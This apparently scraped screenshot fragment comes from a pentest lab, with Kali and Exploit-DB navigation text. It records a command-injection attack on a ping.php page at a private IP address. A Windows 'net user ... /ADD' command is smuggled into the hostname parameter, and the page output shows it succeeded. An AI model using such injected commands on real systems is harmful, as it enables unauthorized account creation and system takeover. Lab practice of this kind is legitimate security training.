 192.168.100.10/ping.php?hostname=%25|+net+user+maram+M%40r
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ping Results for (%| net user maram M@r@m123 /ADD)
The command completed successfully.